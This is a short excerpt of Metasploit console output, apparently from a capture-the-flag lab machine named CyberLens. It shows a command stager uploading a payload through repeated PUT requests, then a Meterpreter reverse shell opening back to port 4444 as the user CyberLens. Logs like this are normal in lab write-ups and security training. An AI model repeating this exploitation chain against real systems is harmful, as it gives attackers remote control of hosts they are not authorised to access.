 [*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.172.192
[*] Meterpreter session 1 opened (10.4.111.123:4444 -> 10.10.172.192:49
787) at 2025-02-26 18:20:45 +0500
meterpreter > getuid
Server username: CYBERLENS\CyberLens
meterpreter >